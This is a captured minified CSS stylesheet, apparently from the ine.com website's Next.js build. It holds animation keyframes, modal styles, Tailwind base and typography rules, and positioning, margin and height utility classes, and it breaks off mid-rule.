moveRotate7{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(-70px) rotate(5deg)}}@keyframes moveRotate8{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(30px) rotate(20deg)}}@keyframes moveRotate9{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(60px) rotate(20deg)}}@keyframes moveRotate10{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(-80px) rotate(-15deg)}}@keyframes moveRotate11{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(20px) rotate(10deg)}}@keyframes moveRotate12{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(20px) rotate(-20deg)}}@keyframes moveRotate13{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(-40px) rotate(15deg)}}@keyframes moveRotate14{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(-70px) rotate(-10deg)}}@keyframes moveRotate15{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(20px) rotate(20deg)}}@keyframes moveRotate16{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(90px) rotate(20deg)}}@keyframes moveRotate17{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(-20px) rotate(15deg)}}@keyframes moveRotate18{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(-20px) rotate(-15deg)}}@keyframes moveRotate19{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(20px) rotate(10deg)}}@keyframes moveRotate20{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateY(20px) rotate(-20deg)}}@keyframes moveRotate21{0%,to{transform:scale(1.1) rotate(0)}50%{transform:scale(1.2) translateX(-20px) rotate(20deg)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ine.com/_next/static/css/f00bc4c8eca3008a.css
body_size: 24535
content:
.styles_container__eekmm{position:fixed;top:0;display:flex;height:100%;width:100%;align-items:center;justify-content:center;background-color:rgba(0,0,0,.3);opacity:0;transition:opacity .3s ease-in-out;pointer-events:none;z-index:920;backdrop-filter:blur(2px)}.styles_modal-open__zzIWu{opacity:1;pointer-events:auto}.styles_modal-close__ea2Cu{opacity:0;pointer-events:none}.styles_innerContainer__m2Q41{border-radius:20px;background:#fff;box-shadow:0 14px 84px 0 rgba(0,0,0,.15);transform:scale(.95);opacity:0;transition:transform .3s ease-in-out,opacity .3s ease-in-out;overflow-y:auto;max-height:80vh;scrollbar-color:#ccc transparent;scrollbar-width:thin;position:relative;display:flex;width:95%;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:15px}@media (min-width:768px){.styles_innerContainer__m2Q41{padding:30px}}@media (min-width:1024px){.styles_innerContainer__m2Q41{max-width:1280px}}.styles_modal-open__zzIWu .styles_innerContainer__m2Q41{transform:scale(1);opacity:1}.styles_modal-close__ea2Cu .styles_innerContainer__m2Q41{transform:scale(.95);opacity:0}.styles_closeModal__XoXbQ{position:absolute;right:15px;top:15px}@media (min-width:640px){.styles_closeModal__XoXbQ{right:30px;top:30px}}.styles_divider__LzPdT{margin-top:15px;margin-bottom:15px;display:block;height:1px;width:100%;--tw-bg-opacity:1;background-color:#e9e9ed;background-color:rgba(233,233,237,var(--tw-bg-opacity,1))}.styles_title__2X73X h4{font-size:16px;font-weight:600;line-height:24px;--tw-text-opacity:1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity,1))}.styles_info__tji37 p,.styles_title__2X73X span{font-size:16px;line-height:24px;--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;tab-size:4;font-family:var(--font-sans);font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);-webkit-text-decoration:underline;text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-left-width:.25rem;border-left-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-left:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-right:.5714286em;padding-bottom:.5714286em;padding-left:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgb(17,24,39/10%);--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:rgb(255,255,255/10%);--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.visible{visibility:visible}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.\!left-\[70\%\]{left:70%!important}.\!top-\[50\%\]{top:50%!important}.bottom-0{bottom:0}.bottom-\[-10px\]{bottom:-10px}.bottom-\[-20px\]{bottom:-20px}.bottom-\[-24px\]{bottom:-24px}.bottom-\[-2px\]{bottom:-2px}.bottom-\[-30px\]{bottom:-30px}.bottom-\[-40px\]{bottom:-40px}.bottom-\[-45px\]{bottom:-45px}.bottom-\[-6px\]{bottom:-6px}.bottom-\[-75px\]{bottom:-75px}.bottom-\[-80px\]{bottom:-80px}.bottom-\[0px\]{bottom:0}.bottom-\[1\%\]{bottom:1%}.bottom-\[100\%\]{bottom:100%}.bottom-\[15px\]{bottom:15px}.bottom-\[170px\]{bottom:170px}.bottom-\[18px\]{bottom:18px}.bottom-\[2\%\]{bottom:2%}.bottom-\[200px\]{bottom:200px}.bottom-\[20px\]{bottom:20px}.bottom-\[25px\]{bottom:25px}.bottom-\[30px\]{bottom:30px}.bottom-\[40px\]{bottom:40px}.bottom-\[5\%\]{bottom:5%}.left-0{left:0}.left-1\/2{left:50%}.left-\[-1\/2\]{left:-1/2}.left-\[-15\%\]{left:-15%}.left-\[-1px\]{left:-1px}.left-\[-20\%\]{left:-20%}.left-\[-20px\]{left:-20px}.left-\[-2px\]{left:-2px}.left-\[-40px\]{left:-40px}.left-\[-4px\]{left:-4px}.left-\[-5\%\]{left:-5%}.left-\[-5px\]{left:-5px}.left-\[1\/2\]{left:1/2}.left-\[20px\]{left:20px}.left-\[24px\]{left:24px}.left-\[28px\]{left:28px}.left-\[30px\]{left:30px}.left-\[37px\]{left:37px}.left-\[3px\]{left:3px}.left-\[40px\]{left:40px}.left-\[50\%\]{left:50%}.left-\[58px\]{left:58px}.left-\[70px\]{left:70px}.right-0{right:0}.right-1\/2{right:50%}.right-\[-15\%\]{right:-15%}.right-\[-20\%\]{right:-20%}.right-\[-22px\]{right:-22px}.right-\[-25\%\]{right:-25%}.right-\[-30px\]{right:-30px}.right-\[-35\%\]{right:-35%}.right-\[-5\%\]{right:-5%}.right-\[-6px\]{right:-6px}.right-\[0\]{right:0}.right-\[100px\]{right:100px}.right-\[105px\]{right:105px}.right-\[115px\]{right:115px}.right-\[12\%\]{right:12%}.right-\[14\%\]{right:14%}.right-\[15px\]{right:15px}.right-\[168px\]{right:168px}.right-\[20px\]{right:20px}.right-\[30px\]{right:30px}.right-\[3px\]{right:3px}.top-0{top:0}.top-1\/2{top:50%}.top-\[-16px\]{top:-16px}.top-\[-1px\]{top:-1px}.top-\[-20px\]{top:-20px}.top-\[-22px\]{top:-22px}.top-\[-3\%\]{top:-3%}.top-\[-30px\]{top:-30px}.top-\[-4\%\]{top:-4%}.top-\[-40px\]{top:-40px}.top-\[-5\%\]{top:-5%}.top-\[-5px\]{top:-5px}.top-\[-60px\]{top:-60px}.top-\[-80px\]{top:-80px}.top-\[-90px\]{top:-90px}.top-\[1\/2\]{top:1/2}.top-\[105\%\]{top:105%}.top-\[10px\]{top:10px}.top-\[115\%\]{top:115%}.top-\[120\%\]{top:120%}.top-\[120px\]{top:120px}.top-\[15px\]{top:15px}.top-\[170px\]{top:170px}.top-\[1px\]{top:1px}.top-\[20\%\]{top:20%}.top-\[20px\]{top:20px}.top-\[24px\]{top:24px}.top-\[25\%\]{top:25%}.top-\[30\%\]{top:30%}.top-\[30px\]{top:30px}.top-\[40\%\]{top:40%}.top-\[410px\]{top:410px}.top-\[42px\]{top:42px}.top-\[45\%\]{top:45%}.top-\[50\%\]{top:50%}.top-\[70px\]{top:70px}.\!z-\[900\]{z-index:900!important}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-\[100\]{z-index:100}.z-\[10\]{z-index:10}.z-\[1\]{z-index:1}.z-\[20\]{z-index:20}.z-\[2\]{z-index:2}.z-\[30\]{z-index:30}.z-\[3\]{z-index:3}.z-\[400\]{z-index:400}.z-\[4\]{z-index:4}.z-\[500\]{z-index:500}.z-\[505\]{z-index:505}.z-\[5\]{z-index:5}.z-\[800\]{z-index:800}.z-\[900\]{z-index:900}.m-\[-15px\]{margin:-15px}.m-auto{margin:auto}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-\[20px\]{margin-left:20px;margin-right:20px}.mx-auto{margin-left:auto;margin-right:auto}.my-\[-14px\]{margin-top:-14px;margin-bottom:-14px}.my-\[12px\]{margin-top:12px;margin-bottom:12px}.my-\[15px\]{margin-top:15px;margin-bottom:15px}.my-\[16px\]{margin-top:16px;margin-bottom:16px}.my-\[1px\]{margin-top:1px;margin-bottom:1px}.my-\[2px\]{margin-top:2px;margin-bottom:2px}.my-\[40px\]{margin-top:40px;margin-bottom:40px}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-\[20px\]{margin-bottom:20px!important}.mb-14{margin-bottom:3.5rem}.mb-4{margin-bottom:1rem}.mb-8{margin-bottom:2rem}.mb-\[-12px\]{margin-bottom:-12px}.mb-\[-20px\]{margin-bottom:-20px}.mb-\[-24px\]{margin-bottom:-24px}.mb-\[-25px\]{margin-bottom:-25px}.mb-\[-5px\]{margin-bottom:-5px}.mb-\[-7px\]{margin-bottom:-7px}.mb-\[-80px\]{margin-bottom:-80px}.mb-\[100px\]{margin-bottom:100px}.mb-\[10px\]{margin-bottom:10px}.mb-\[12px\]{margin-bottom:12px}.mb-\[14px\]{margin-bottom:14px}.mb-\[15px\]{margin-bottom:15px}.mb-\[16px\]{margin-bottom:16px}.mb-\[20px\]{margin-bottom:20px}.mb-\[24px\]{margin-bottom:24px}.mb-\[290px\]{margin-bottom:290px}.mb-\[30px\]{margin-bottom:30px}.mb-\[38px\]{margin-bottom:38px}.mb-\[40px\]{margin-bottom:40px}.mb-\[4px\]{margin-bottom:4px}.mb-\[50px\]{margin-bottom:50px}.mb-\[5px\]{margin-bottom:5px}.mb-\[6px\]{margin-bottom:6px}.mb-\[70px\]{margin-bottom:70px}.mb-\[7px\]{margin-bottom:7px}.mb-\[80px\]{margin-bottom:80px}.mb-\[8px\]{margin-bottom:8px}.ml-0{margin-left:0}.ml-\[-25px\]{margin-left:-25px}.ml-\[-65px\]{margin-left:-65px}.ml-\[10px\]{margin-left:10px}.ml-\[13px\]{margin-left:13px}.ml-\[20px\]{margin-left:20px}.ml-\[50px\]{margin-left:50px}.ml-\[86px\]{margin-left:86px}.mr-0{margin-right:0}.mr-4{margin-right:1rem}.mr-\[-100px\]{margin-right:-100px}.mr-\[10px\]{margin-right:10px}.mr-\[25px\]{margin-right:25px}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-\[-12px\]{margin-top:-12px}.mt-\[-150px\]{margin-top:-150px}.mt-\[-200px\]{margin-top:-200px}.mt-\[-300px\]{margin-top:-300px}.mt-\[-48px\]{margin-top:-48px}.mt-\[-65px\]{margin-top:-65px}.mt-\[10px\]{margin-top:10px}.mt-\[120px\]{margin-top:120px}.mt-\[12px\]{margin-top:12px}.mt-\[15px\]{margin-top:15px}.mt-\[16px\]{margin-top:16px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[30px\]{margin-top:30px}.mt-\[32px\]{margin-top:32px}.mt-\[40px\]{margin-top:40px}.mt-\[50px\]{margin-top:50px}.mt-\[55\%\]{margin-top:55%}.mt-\[60px\]{margin-top:60px}.mt-\[70px\]{margin-top:70px}.mt-\[80px\]{margin-top:80px}.mt-\[90px\]{margin-top:90px}.mt-\[9px\]{margin-top:9px}.block{display:block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.\!hidden{display:none!important}.hidden{display:none}.h-0{height:0}.h-4{height:1rem}.h-\[100\%\]{height:100%}.h-\[1000px\]{height:1000px}.h-\[100px\]{height:100px}.h-\[10px\]{height:10px}.h-\[110px\]{height:110px}.h-\[11px\]{height:11px}.h-\[120px\]{height:120px}.h-\[125px\]{height:125px}.h-\[130px\]{height:130px}.h-\[135px\]{height:135px}.h-\[140px\]{height:140px}.h-\[150px\]{height:150px}.h-\[15px\]{height:15px}.h-\[160px\]{height:160px}.h-\[16px\]{height:16px}.h-\[175px\]{height:175px}.h-\[180px\]{height:180px}.h-\[1px\]{height:1px}.h-\[20\%\]{height:20%}.h-\[200px\]{height:200px}.h-\[20px\]{height:20px}.h-\[220px\]{height:220px}.h-\[230px\]{height:230px}.h-\[240px\]{height:240px}.h-\[24px\]{height:24px}.h-\[280px\]{height:280px}.h-\[290px\]{height:290px}.h-\[2px\]{height:2px}.h-\[300px\]{height:300px}.h-\[32px\]{height:32px}.h-\[330px\]{height:330px}.h-\[340px\]{height:340px}.h-\[34px\]{height:34px}.h-\[350px\]{height:350px}.h-\[360px\]{height:360px}.h-\[365px\]{height:365px}.h-\[36px\]{height:36px}.h-\[3px\]{height:3px}.h-\[400px\]{height:400px}.h-\[40px\]{height:40px}.h-\[430px\]{height:430px}.h-\[450px\]{height:450px}.h-\[45px\]{height:45px}.h-\[460px\]{height:460px}.h-\[48px\]{height:48px}.h-\[50px\]{height:50px}.h-\[55px\]{height:55px}.h-\[56px\]{height:56px}.h-\[600px\]{height:600px}.h-\[60px\]{height:60px}.h-\[64px\